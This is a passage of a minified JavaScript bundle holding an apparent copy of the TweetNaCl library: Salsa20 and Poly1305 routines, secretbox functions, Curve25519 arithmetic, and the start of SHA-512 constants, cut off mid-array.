ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var m={exports:{}};const v=u(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));!function(e){!function(e){var t=function(e){var t,n=new Float64Array(16);if(e)for(t=0;t<e.length;t++)n[t]=e[t];return n},n=function(){throw new Error("no PRNG")},r=new Uint8Array(16),o=new Uint8Array(32);o[0]=9;var i=t(),s=t([1]),a=t([56129,1]),l=t([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),c=t([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),u=t([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),d=t([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),h=t([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function f(e,t,n,r){e[t]=n>>24&255,e[t+1]=n>>16&255,e[t+2]=n>>8&255,e[t+3]=255&n,e[t+4]=r>>24&255,e[t+5]=r>>16&255,e[t+6]=r>>8&255,e[t+7]=255&r}function p(e,t,n,r,o){var i,s=0;for(i=0;i<o;i++)s|=e[t+i]^n[r+i];return(1&s-1>>>8)-1}function g(e,t,n,r){return p(e,t,n,r,16)}function m(e,t,n,r){return p(e,t,n,r,32)}function y(e,t,n,r){!function(e,t,n,r){for(var o,i=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,l=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,c=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,u=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,d=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,h=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,f=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,p=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,g=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,w=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,m=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,v=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,y=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,b=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,C=i,x=s,_=a,k=l,S=c,E=u,R=d,L=h,T=f,A=p,M=g,O=w,$=m,P=v,I=y,N=b,U=0;U<20;U+=2)C^=(o=($^=(o=(T^=(o=(S^=(o=C+$|0)<<7|o>>>25)+C|0)<<9|o>>>23)+S|0)<<13|o>>>19)+T|0)<<18|o>>>14,E^=(o=(x^=(o=(P^=(o=(A^=(o=E+x|0)<<7|o>>>25)+E|0)<<9|o>>>23)+A|0)<<13|o>>>19)+P|0)<<18|o>>>14,M^=(o=(R^=(o=(_^=(o=(I^=(o=M+R|0)<<7|o>>>25)+M|0)<<9|o>>>23)+I|0)<<13|o>>>19)+_|0)<<18|o>>>14,N^=(o=(O^=(o=(L^=(o=(k^=(o=N+O|0)<<7|o>>>25)+N|0)<<9|o>>>23)+k|0)<<13|o>>>19)+L|0)<<18|o>>>14,C^=(o=(k^=(o=(_^=(o=(x^=(o=C+k|0)<<7|o>>>25)+C|0)<<9|o>>>23)+x|0)<<13|o>>>19)+_|0)<<18|o>>>14,E^=(o=(S^=(o=(L^=(o=(R^=(o=E+S|0)<<7|o>>>25)+E|0)<<9|o>>>23)+R|0)<<13|o>>>19)+L|0)<<18|o>>>14,M^=(o=(A^=(o=(T^=(o=(O^=(o=M+A|0)<<7|o>>>25)+M|0)<<9|o>>>23)+O|0)<<13|o>>>19)+T|0)<<18|o>>>14,N^=(o=(I^=(o=(P^=(o=($^=(o=N+I|0)<<7|o>>>25)+N|0)<<9|o>>>23)+$|0)<<13|o>>>19)+P|0)<<18|o>>>14;C=C+i|0,x=x+s|0,_=_+a|0,k=k+l|0,S=S+c|0,E=E+u|0,R=R+d|0,L=L+h|0,T=T+f|0,A=A+p|0,M=M+g|0,O=O+w|0,$=$+m|0,P=P+v|0,I=I+y|0,N=N+b|0,e[0]=C>>>0&255,e[1]=C>>>8&255,e[2]=C>>>16&255,e[3]=C>>>24&255,e[4]=x>>>0&255,e[5]=x>>>8&255,e[6]=x>>>16&255,e[7]=x>>>24&255,e[8]=_>>>0&255,e[9]=_>>>8&255,e[10]=_>>>16&255,e[11]=_>>>24&255,e[12]=k>>>0&255,e[13]=k>>>8&255,e[14]=k>>>16&255,e[15]=k>>>24&255,e[16]=S>>>0&255,e[17]=S>>>8&255,e[18]=S>>>16&255,e[19]=S>>>24&255,e[20]=E>>>0&255,e[21]=E>>>8&255,e[22]=E>>>16&255,e[23]=E>>>24&255,e[24]=R>>>0&255,e[25]=R>>>8&255,e[26]=R>>>16&255,e[27]=R>>>24&255,e[28]=L>>>0&255,e[29]=L>>>8&255,e[30]=L>>>16&255,e[31]=L>>>24&255,e[32]=T>>>0&255,e[33]=T>>>8&255,e[34]=T>>>16&255,e[35]=T>>>24&255,e[36]=A>>>0&255,e[37]=A>>>8&255,e[38]=A>>>16&255,e[39]=A>>>24&255,e[40]=M>>>0&255,e[41]=M>>>8&255,e[42]=M>>>16&255,e[43]=M>>>24&255,e[44]=O>>>0&255,e[45]=O>>>8&255,e[46]=O>>>16&255,e[47]=O>>>24&255,e[48]=$>>>0&255,e[49]=$>>>8&255,e[50]=$>>>16&255,e[51]=$>>>24&255,e[52]=P>>>0&255,e[53]=P>>>8&255,e[54]=P>>>16&255,e[55]=P>>>24&255,e[56]=I>>>0&255,e[57]=I>>>8&255,e[58]=I>>>16&255,e[59]=I>>>24&255,e[60]=N>>>0&255,e[61]=N>>>8&255,e[62]=N>>>16&255,e[63]=N>>>24&255}(e,t,n,r)}function b(e,t,n,r){!function(e,t,n,r){for(var o,i=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,l=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,c=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,u=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,d=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,h=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,f=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,p=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,g=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,w=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,m=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,v=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,y=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,b=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,C=0;C<20;C+=2)i^=(o=(m^=(o=(f^=(o=(c^=(o=i+m|0)<<7|o>>>25)+i|0)<<9|o>>>23)+c|0)<<13|o>>>19)+f|0)<<18|o>>>14,u^=(o=(s^=(o=(v^=(o=(p^=(o=u+s|0)<<7|o>>>25)+u|0)<<9|o>>>23)+p|0)<<13|o>>>19)+v|0)<<18|o>>>14,g^=(o=(d^=(o=(a^=(o=(y^=(o=g+d|0)<<7|o>>>25)+g|0)<<9|o>>>23)+y|0)<<13|o>>>19)+a|0)<<18|o>>>14,b^=(o=(w^=(o=(h^=(o=(l^=(o=b+w|0)<<7|o>>>25)+b|0)<<9|o>>>23)+l|0)<<13|o>>>19)+h|0)<<18|o>>>14,i^=(o=(l^=(o=(a^=(o=(s^=(o=i+l|0)<<7|o>>>25)+i|0)<<9|o>>>23)+s|0)<<13|o>>>19)+a|0)<<18|o>>>14,u^=(o=(c^=(o=(h^=(o=(d^=(o=u+c|0)<<7|o>>>25)+u|0)<<9|o>>>23)+d|0)<<13|o>>>19)+h|0)<<18|o>>>14,g^=(o=(p^=(o=(f^=(o=(w^=(o=g+p|0)<<7|o>>>25)+g|0)<<9|o>>>23)+w|0)<<13|o>>>19)+f|0)<<18|o>>>14,b^=(o=(y^=(o=(v^=(o=(m^=(o=b+y|0)<<7|o>>>25)+b|0)<<9|o>>>23)+m|0)<<13|o>>>19)+v|0)<<18|o>>>14;e[0]=i>>>0&255,e[1]=i>>>8&255,e[2]=i>>>16&255,e[3]=i>>>24&255,e[4]=u>>>0&255,e[5]=u>>>8&255,e[6]=u>>>16&255,e[7]=u>>>24&255,e[8]=g>>>0&255,e[9]=g>>>8&255,e[10]=g>>>16&255,e[11]=g>>>24&255,e[12]=b>>>0&255,e[13]=b>>>8&255,e[14]=b>>>16&255,e[15]=b>>>24&255,e[16]=d>>>0&255,e[17]=d>>>8&255,e[18]=d>>>16&255,e[19]=d>>>24&255,e[20]=h>>>0&255,e[21]=h>>>8&255,e[22]=h>>>16&255,e[23]=h>>>24&255,e[24]=f>>>0&255,e[25]=f>>>8&255,e[26]=f>>>16&255,e[27]=f>>>24&255,e[28]=p>>>0&255,e[29]=p>>>8&255,e[30]=p>>>16&255,e[31]=p>>>24&255}(e,t,n,r)}var C=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function x(e,t,n,r,o,i,s){var a,l,c=new Uint8Array(16),u=new Uint8Array(64);for(l=0;l<16;l++)c[l]=0;for(l=0;l<8;l++)c[l]=i[l];for(;o>=64;){for(y(u,c,s,C),l=0;l<64;l++)e[t+l]=n[r+l]^u[l];for(a=1,l=8;l<16;l++)a=a+(255&c[l])|0,c[l]=255&a,a>>>=8;o-=64,t+=64,r+=64}if(o>0)for(y(u,c,s,C),l=0;l<o;l++)e[t+l]=n[r+l]^u[l];return 0}function _(e,t,n,r,o){var i,s,a=new Uint8Array(16),l=new Uint8Array(64);for(s=0;s<16;s++)a[s]=0;for(s=0;s<8;s++)a[s]=r[s];for(;n>=64;){for(y(l,a,o,C),s=0;s<64;s++)e[t+s]=l[s];for(i=1,s=8;s<16;s++)i=i+(255&a[s])|0,a[s]=255&i,i>>>=8;n-=64,t+=64}if(n>0)for(y(l,a,o,C),s=0;s<n;s++)e[t+s]=l[s];return 0}function k(e,t,n,r,o){var i=new Uint8Array(32);b(i,r,o,C);for(var s=new Uint8Array(8),a=0;a<8;a++)s[a]=r[a+16];return _(e,t,n,s,i)}function S(e,t,n,r,o,i,s){var a=new Uint8Array(32);b(a,i,s,C);for(var l=new Uint8Array(8),c=0;c<8;c++)l[c]=i[c+16];return x(e,t,n,r,o,l,a)}var E=function(e){var t,n,r,o,i,s,a,l;this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0,t=255&e[0]|(255&e[1])<<8,this.r[0]=8191&t,n=255&e[2]|(255&e[3])<<8,this.r[1]=8191&(t>>>13|n<<3),r=255&e[4]|(255&e[5])<<8,this.r[2]=7939&(n>>>10|r<<6),o=255&e[6]|(255&e[7])<<8,this.r[3]=8191&(r>>>7|o<<9),i=255&e[8]|(255&e[9])<<8,this.r[4]=255&(o>>>4|i<<12),this.r[5]=i>>>1&8190,s=255&e[10]|(255&e[11])<<8,this.r[6]=8191&(i>>>14|s<<2),a=255&e[12]|(255&e[13])<<8,this.r[7]=8065&(s>>>11|a<<5),l=255&e[14]|(255&e[15])<<8,this.r[8]=8191&(a>>>8|l<<8),this.r[9]=l>>>5&127,this.pad[0]=255&e[16]|(255&e[17])<<8,this.pad[1]=255&e[18]|(255&e[19])<<8,this.pad[2]=255&e[20]|(255&e[21])<<8,this.pad[3]=255&e[22]|(255&e[23])<<8,this.pad[4]=255&e[24]|(255&e[25])<<8,this.pad[5]=255&e[26]|(255&e[27])<<8,this.pad[6]=255&e[28]|(255&e[29])<<8,this.pad[7]=255&e[30]|(255&e[31])<<8};function R(e,t,n,r,o,i){var s=new E(i);return s.update(n,r,o),s.finish(e,t),0}function L(e,t,n,r,o,i){var s=new Uint8Array(16);return R(s,0,n,r,o,i),g(e,t,s,0)}function T(e,t,n,r,o){var i;if(n<32)return-1;for(S(e,0,t,0,n,r,o),R(e,16,e,32,n-32,e),i=0;i<16;i++)e[i]=0;return 0}function A(e,t,n,r,o){var i,s=new Uint8Array(32);if(n<32)return-1;if(k(s,0,32,r,o),0!==L(t,16,t,32,n-32,s))return-1;for(S(e,0,t,0,n,r,o),i=0;i<32;i++)e[i]=0;return 0}function M(e,t){var n;for(n=0;n<16;n++)e[n]=0|t[n]}function O(e){var t,n,r=1;for(t=0;t<16;t++)n=e[t]+r+65535,r=Math.floor(n/65536),e[t]=n-65536*r;e[0]+=r-1+37*(r-1)}function $(e,t,n){for(var r,o=~(n-1),i=0;i<16;i++)r=o&(e[i]^t[i]),e[i]^=r,t[i]^=r}function P(e,n){var r,o,i,s=t(),a=t();for(r=0;r<16;r++)a[r]=n[r];for(O(a),O(a),O(a),o=0;o<2;o++){for(s[0]=a[0]-65517,r=1;r<15;r++)s[r]=a[r]-65535-(s[r-1]>>16&1),s[r-1]&=65535;s[15]=a[15]-32767-(s[14]>>16&1),i=s[15]>>16&1,s[14]&=65535,$(a,s,1-i)}for(r=0;r<16;r++)e[2*r]=255&a[r],e[2*r+1]=a[r]>>8}function I(e,t){var n=new Uint8Array(32),r=new Uint8Array(32);return P(n,e),P(r,t),m(n,0,r,0)}function N(e){var t=new Uint8Array(32);return P(t,e),1&t[0]}function U(e,t){var n;for(n=0;n<16;n++)e[n]=t[2*n]+(t[2*n+1]<<8);e[15]&=32767}function W(e,t,n){for(var r=0;r<16;r++)e[r]=t[r]+n[r]}function j(e,t,n){for(var r=0;r<16;r++)e[r]=t[r]-n[r]}function B(e,t,n){var r,o,i=0,s=0,a=0,l=0,c=0,u=0,d=0,h=0,f=0,p=0,g=0,w=0,m=0,v=0,y=0,b=0,C=0,x=0,_=0,k=0,S=0,E=0,R=0,L=0,T=0,A=0,M=0,O=0,$=0,P=0,I=0,N=n[0],U=n[1],W=n[2],j=n[3],B=n[4],H=n[5],K=n[6],V=n[7],D=n[8],F=n[9],q=n[10],z=n[11],Z=n[12],G=n[13],Y=n[14],Q=n[15];i+=(r=t[0])*N,s+=r*U,a+=r*W,l+=r*j,c+=r*B,u+=r*H,d+=r*K,h+=r*V,f+=r*D,p+=r*F,g+=r*q,w+=r*z,m+=r*Z,v+=r*G,y+=r*Y,b+=r*Q,s+=(r=t[1])*N,a+=r*U,l+=r*W,c+=r*j,u+=r*B,d+=r*H,h+=r*K,f+=r*V,p+=r*D,g+=r*F,w+=r*q,m+=r*z,v+=r*Z,y+=r*G,b+=r*Y,C+=r*Q,a+=(r=t[2])*N,l+=r*U,c+=r*W,u+=r*j,d+=r*B,h+=r*H,f+=r*K,p+=r*V,g+=r*D,w+=r*F,m+=r*q,v+=r*z,y+=r*Z,b+=r*G,C+=r*Y,x+=r*Q,l+=(r=t[3])*N,c+=r*U,u+=r*W,d+=r*j,h+=r*B,f+=r*H,p+=r*K,g+=r*V,w+=r*D,m+=r*F,v+=r*q,y+=r*z,b+=r*Z,C+=r*G,x+=r*Y,_+=r*Q,c+=(r=t[4])*N,u+=r*U,d+=r*W,h+=r*j,f+=r*B,p+=r*H,g+=r*K,w+=r*V,m+=r*D,v+=r*F,y+=r*q,b+=r*z,C+=r*Z,x+=r*G,_+=r*Y,k+=r*Q,u+=(r=t[5])*N,d+=r*U,h+=r*W,f+=r*j,p+=r*B,g+=r*H,w+=r*K,m+=r*V,v+=r*D,y+=r*F,b+=r*q,C+=r*z,x+=r*Z,_+=r*G,k+=r*Y,S+=r*Q,d+=(r=t[6])*N,h+=r*U,f+=r*W,p+=r*j,g+=r*B,w+=r*H,m+=r*K,v+=r*V,y+=r*D,b+=r*F,C+=r*q,x+=r*z,_+=r*Z,k+=r*G,S+=r*Y,E+=r*Q,h+=(r=t[7])*N,f+=r*U,p+=r*W,g+=r*j,w+=r*B,m+=r*H,v+=r*K,y+=r*V,b+=r*D,C+=r*F,x+=r*q,_+=r*z,k+=r*Z,S+=r*G,E+=r*Y,R+=r*Q,f+=(r=t[8])*N,p+=r*U,g+=r*W,w+=r*j,m+=r*B,v+=r*H,y+=r*K,b+=r*V,C+=r*D,x+=r*F,_+=r*q,k+=r*z,S+=r*Z,E+=r*G,R+=r*Y,L+=r*Q,p+=(r=t[9])*N,g+=r*U,w+=r*W,m+=r*j,v+=r*B,y+=r*H,b+=r*K,C+=r*V,x+=r*D,_+=r*F,k+=r*q,S+=r*z,E+=r*Z,R+=r*G,L+=r*Y,T+=r*Q,g+=(r=t[10])*N,w+=r*U,m+=r*W,v+=r*j,y+=r*B,b+=r*H,C+=r*K,x+=r*V,_+=r*D,k+=r*F,S+=r*q,E+=r*z,R+=r*Z,L+=r*G,T+=r*Y,A+=r*Q,w+=(r=t[11])*N,m+=r*U,v+=r*W,y+=r*j,b+=r*B,C+=r*H,x+=r*K,_+=r*V,k+=r*D,S+=r*F,E+=r*q,R+=r*z,L+=r*Z,T+=r*G,A+=r*Y,M+=r*Q,m+=(r=t[12])*N,v+=r*U,y+=r*W,b+=r*j,C+=r*B,x+=r*H,_+=r*K,k+=r*V,S+=r*D,E+=r*F,R+=r*q,L+=r*z,T+=r*Z,A+=r*G,M+=r*Y,O+=r*Q,v+=(r=t[13])*N,y+=r*U,b+=r*W,C+=r*j,x+=r*B,_+=r*H,k+=r*K,S+=r*V,E+=r*D,R+=r*F,L+=r*q,T+=r*z,A+=r*Z,M+=r*G,O+=r*Y,$+=r*Q,y+=(r=t[14])*N,b+=r*U,C+=r*W,x+=r*j,_+=r*B,k+=r*H,S+=r*K,E+=r*V,R+=r*D,L+=r*F,T+=r*q,A+=r*z,M+=r*Z,O+=r*G,$+=r*Y,P+=r*Q,b+=(r=t[15])*N,s+=38*(x+=r*W),a+=38*(_+=r*j),l+=38*(k+=r*B),c+=38*(S+=r*H),u+=38*(E+=r*K),d+=38*(R+=r*V),h+=38*(L+=r*D),f+=38*(T+=r*F),p+=38*(A+=r*q),g+=38*(M+=r*z),w+=38*(O+=r*Z),m+=38*($+=r*G),v+=38*(P+=r*Y),y+=38*(I+=r*Q),i=(r=(i+=38*(C+=r*U))+(o=1)+65535)-65536*(o=Math.floor(r/65536)),s=(r=s+o+65535)-65536*(o=Math.floor(r/65536)),a=(r=a+o+65535)-65536*(o=Math.floor(r/65536)),l=(r=l+o+65535)-65536*(o=Math.floor(r/65536)),c=(r=c+o+65535)-65536*(o=Math.floor(r/65536)),u=(r=u+o+65535)-65536*(o=Math.floor(r/65536)),d=(r=d+o+65535)-65536*(o=Math.floor(r/65536)),h=(r=h+o+65535)-65536*(o=Math.floor(r/65536)),f=(r=f+o+65535)-65536*(o=Math.floor(r/65536)),p=(r=p+o+65535)-65536*(o=Math.floor(r/65536)),g=(r=g+o+65535)-65536*(o=Math.floor(r/65536)),w=(r=w+o+65535)-65536*(o=Math.floor(r/65536)),m=(r=m+o+65535)-65536*(o=Math.floor(r/65536)),v=(r=v+o+65535)-65536*(o=Math.floor(r/65536)),y=(r=y+o+65535)-65536*(o=Math.floor(r/65536)),b=(r=b+o+65535)-65536*(o=Math.floor(r/65536)),i=(r=(i+=o-1+37*(o-1))+(o=1)+65535)-65536*(o=Math.floor(r/65536)),s=(r=s+o+65535)-65536*(o=Math.floor(r/65536)),a=(r=a+o+65535)-65536*(o=Math.floor(r/65536)),l=(r=l+o+65535)-65536*(o=Math.floor(r/65536)),c=(r=c+o+65535)-65536*(o=Math.floor(r/65536)),u=(r=u+o+65535)-65536*(o=Math.floor(r/65536)),d=(r=d+o+65535)-65536*(o=Math.floor(r/65536)),h=(r=h+o+65535)-65536*(o=Math.floor(r/65536)),f=(r=f+o+65535)-65536*(o=Math.floor(r/65536)),p=(r=p+o+65535)-65536*(o=Math.floor(r/65536)),g=(r=g+o+65535)-65536*(o=Math.floor(r/65536)),w=(r=w+o+65535)-65536*(o=Math.floor(r/65536)),m=(r=m+o+65535)-65536*(o=Math.floor(r/65536)),v=(r=v+o+65535)-65536*(o=Math.floor(r/65536)),y=(r=y+o+65535)-65536*(o=Math.floor(r/65536)),b=(r=b+o+65535)-65536*(o=Math.floor(r/65536)),i+=o-1+37*(o-1),e[0]=i,e[1]=s,e[2]=a,e[3]=l,e[4]=c,e[5]=u,e[6]=d,e[7]=h,e[8]=f,e[9]=p,e[10]=g,e[11]=w,e[12]=m,e[13]=v,e[14]=y,e[15]=b}function H(e,t){B(e,t,t)}function K(e,n){var r,o=t();for(r=0;r<16;r++)o[r]=n[r];for(r=253;r>=0;r--)H(o,o),2!==r&&4!==r&&B(o,o,n);for(r=0;r<16;r++)e[r]=o[r]}function V(e,n){var r,o=t();for(r=0;r<16;r++)o[r]=n[r];for(r=250;r>=0;r--)H(o,o),1!==r&&B(o,o,n);for(r=0;r<16;r++)e[r]=o[r]}function D(e,n,r){var o,i,s=new Uint8Array(32),l=new Float64Array(80),c=t(),u=t(),d=t(),h=t(),f=t(),p=t();for(i=0;i<31;i++)s[i]=n[i];for(s[31]=127&n[31]|64,s[0]&=248,U(l,r),i=0;i<16;i++)u[i]=l[i],h[i]=c[i]=d[i]=0;for(c[0]=h[0]=1,i=254;i>=0;--i)$(c,u,o=s[i>>>3]>>>(7&i)&1),$(d,h,o),W(f,c,d),j(c,c,d),W(d,u,h),j(u,u,h),H(h,f),H(p,c),B(c,d,c),B(d,u,f),W(f,c,d),j(c,c,d),H(u,c),j(d,h,p),B(c,d,a),W(c,c,h),B(d,d,c),B(c,h,p),B(h,u,l),H(u,f),$(c,u,o),$(d,h,o);for(i=0;i<16;i++)l[i+16]=c[i],l[i+32]=d[i],l[i+48]=u[i],l[i+64]=h[i];var g=l.subarray(32),w=l.subarray(16);return K(g,g),B(w,w,g),P(e,w),0}function F(e,t){return D(e,t,o)}function q(e,t){return n(t,32),F(e,t)}function z(e,t,n){var o=new Uint8Array(32);return D(o,n,t),b(e,r,o,C)}E.prototype.blocks=function(e,t,n){for(var r,o,i,s,a,l,c,u,d,h,f,p,g,w,m,v,y,b,C,x=this.fin?0:2048,_=this.h[0],k=this.h[1],S=this.h[2],E=this.h[3],R=this.h[4],L=this.h[5],T=this.h[6],A=this.h[7],M=this.h[8],O=this.h[9],$=this.r[0],P=this.r[1],I=this.r[2],N=this.r[3],U=this.r[4],W=this.r[5],j=this.r[6],B=this.r[7],H=this.r[8],K=this.r[9];n>=16;)h=d=0,h+=(_+=8191&(r=255&e[t+0]|(255&e[t+1])<<8))*$,h+=(k+=8191&(r>>>13|(o=255&e[t+2]|(255&e[t+3])<<8)<<3))*(5*K),h+=(S+=8191&(o>>>10|(i=255&e[t+4]|(255&e[t+5])<<8)<<6))*(5*H),h+=(E+=8191&(i>>>7|(s=255&e[t+6]|(255&e[t+7])<<8)<<9))*(5*B),d=(h+=(R+=8191&(s>>>4|(a=255&e[t+8]|(255&e[t+9])<<8)<<12))*(5*j))>>>13,h&=8191,h+=(L+=a>>>1&8191)*(5*W),h+=(T+=8191&(a>>>14|(l=255&e[t+10]|(255&e[t+11])<<8)<<2))*(5*U),h+=(A+=8191&(l>>>11|(c=255&e[t+12]|(255&e[t+13])<<8)<<5))*(5*N),h+=(M+=8191&(c>>>8|(u=255&e[t+14]|(255&e[t+15])<<8)<<8))*(5*I),f=d+=(h+=(O+=u>>>5|x)*(5*P))>>>13,f+=_*P,f+=k*$,f+=S*(5*K),f+=E*(5*H),d=(f+=R*(5*B))>>>13,f&=8191,f+=L*(5*j),f+=T*(5*W),f+=A*(5*U),f+=M*(5*N),d+=(f+=O*(5*I))>>>13,f&=8191,p=d,p+=_*I,p+=k*P,p+=S*$,p+=E*(5*K),d=(p+=R*(5*H))>>>13,p&=8191,p+=L*(5*B),p+=T*(5*j),p+=A*(5*W),p+=M*(5*U),g=d+=(p+=O*(5*N))>>>13,g+=_*N,g+=k*I,g+=S*P,g+=E*$,d=(g+=R*(5*K))>>>13,g&=8191,g+=L*(5*H),g+=T*(5*B),g+=A*(5*j),g+=M*(5*W),w=d+=(g+=O*(5*U))>>>13,w+=_*U,w+=k*N,w+=S*I,w+=E*P,d=(w+=R*$)>>>13,w&=8191,w+=L*(5*K),w+=T*(5*H),w+=A*(5*B),w+=M*(5*j),m=d+=(w+=O*(5*W))>>>13,m+=_*W,m+=k*U,m+=S*N,m+=E*I,d=(m+=R*P)>>>13,m&=8191,m+=L*$,m+=T*(5*K),m+=A*(5*H),m+=M*(5*B),v=d+=(m+=O*(5*j))>>>13,v+=_*j,v+=k*W,v+=S*U,v+=E*N,d=(v+=R*I)>>>13,v&=8191,v+=L*P,v+=T*$,v+=A*(5*K),v+=M*(5*H),y=d+=(v+=O*(5*B))>>>13,y+=_*B,y+=k*j,y+=S*W,y+=E*U,d=(y+=R*N)>>>13,y&=8191,y+=L*I,y+=T*P,y+=A*$,y+=M*(5*K),b=d+=(y+=O*(5*H))>>>13,b+=_*H,b+=k*B,b+=S*j,b+=E*W,d=(b+=R*U)>>>13,b&=8191,b+=L*N,b+=T*I,b+=A*P,b+=M*$,C=d+=(b+=O*(5*K))>>>13,C+=_*K,C+=k*H,C+=S*B,C+=E*j,d=(C+=R*W)>>>13,C&=8191,C+=L*U,C+=T*N,C+=A*I,C+=M*P,_=h=8191&(d=(d=((d+=(C+=O*$)>>>13)<<2)+d|0)+(h&=8191)|0),k=f+=d>>>=13,S=p&=8191,E=g&=8191,R=w&=8191,L=m&=8191,T=v&=8191,A=y&=8191,M=b&=8191,O=C&=8191,t+=16,n-=16;this.h[0]=_,this.h[1]=k,this.h[2]=S,this.h[3]=E,this.h[4]=R,this.h[5]=L,this.h[6]=T,this.h[7]=A,this.h[8]=M,this.h[9]=O},E.prototype.finish=function(e,t){var n,r,o,i,s=new Uint16Array(10);if(this.leftover){for(i=this.leftover,this.buffer[i++]=1;i<16;i++)this.buffer[i]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(n=this.h[1]>>>13,this.h[1]&=8191,i=2;i<10;i++)this.h[i]+=n,n=this.h[i]>>>13,this.h[i]&=8191;for(this.h[0]+=5*n,n=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=n,n=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=n,s[0]=this.h[0]+5,n=s[0]>>>13,s[0]&=8191,i=1;i<10;i++)s[i]=this.h[i]+n,n=s[i]>>>13,s[i]&=8191;for(s[9]-=8192,r=(1^n)-1,i=0;i<10;i++)s[i]&=r;for(r=~r,i=0;i<10;i++)this.h[i]=this.h[i]&r|s[i];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),o=this.h[0]+this.pad[0],this.h[0]=65535&o,i=1;i<8;i++)o=(this.h[i]+this.pad[i]|0)+(o>>>16)|0,this.h[i]=65535&o;e[t+0]=this.h[0]>>>0&255,e[t+1]=this.h[0]>>>8&255,e[t+2]=this.h[1]>>>0&255,e[t+3]=this.h[1]>>>8&255,e[t+4]=this.h[2]>>>0&255,e[t+5]=this.h[2]>>>8&255,e[t+6]=this.h[3]>>>0&255,e[t+7]=this.h[3]>>>8&255,e[t+8]=this.h[4]>>>0&255,e[t+9]=this.h[4]>>>8&255,e[t+10]=this.h[5]>>>0&255,e[t+11]=this.h[5]>>>8&255,e[t+12]=this.h[6]>>>0&255,e[t+13]=this.h[6]>>>8&255,e[t+14]=this.h[7]>>>0&255,e[t+15]=this.h[7]>>>8&255},E.prototype.update=function(e,t,n){var r,o;if(this.leftover){for((o=16-this.leftover)>n&&(o=n),r=0;r<o;r++)this.buffer[this.leftover+r]=e[t+r];if(n-=o,t+=o,this.leftover+=o,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(n>=16&&(o=n-n%16,this.blocks(e,t,o),t+=o,n-=o),n){for(r=0;r<n;r++)this.buffer[this.leftover+r]=e[t+r];this.leftover+=n}};var Z=T,G=A;var Y=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,